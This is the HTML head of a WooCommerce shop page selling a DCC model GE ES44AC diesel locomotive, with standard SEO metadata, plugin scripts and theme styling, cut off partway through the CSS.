

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/
body_size: 34937
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3cc8dfb443","_rest_nonce":"63dc97ea4a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3cc8dfb443","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"8b586578071b448176c0d4dafcaf5f8b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>DCC - Type GE ES44AC Diesel Locomotive - e-Trains</title>
<meta name="description" content="Note - Model item, not a toy! Not suitable for children under 14 years."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="DCC - Type GE ES44AC Diesel Locomotive - e-Trains" />
<meta property="og:description" content="Note - Model item, not a toy! Not suitable for children under 14 years." />
<meta property="og:url" content="https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T12:39:28+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="570" />
<meta property="og:image:alt" content="DCC &#8211; Type GE ES44AC Diesel Locomotive" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="875" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DCC - Type GE ES44AC Diesel Locomotive - e-Trains" />
<meta name="twitter:description" content="Note - Model item, not a toy! Not suitable for children under 14 years." />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;875.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="2 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg","width":"800","height":"570","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/#webpage","url":"https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/","name":"DCC - Type GE ES44AC Diesel Locomotive - e-Trains","datePublished":"2024-12-02T18:02:13+08:00","dateModified":"2024-12-03T12:39:28+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"DCC - Type GE ES44AC Diesel Locomotive - e-Trains","description":"Note - Model item, not a toy! Not suitable for children under 14 years.","sku":"TRI25440","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1.500"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"15"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"40"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg","height":"570","width":"800"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440.jpg","height":"1069","width":"1500"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-2.jpg","height":"1069","width":"1500"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-3.jpg","height":"1069","width":"1500"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/25440-4.jpg","height":"1069","width":"1500"}],"offers":{"@type":"Offer","price":"875.00","priceCurrency":"AUD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"875","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/23062" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fdcc-type-ge-es44ac-diesel-locomotive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fdcc-type-ge-es44ac-diesel-locomotive%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 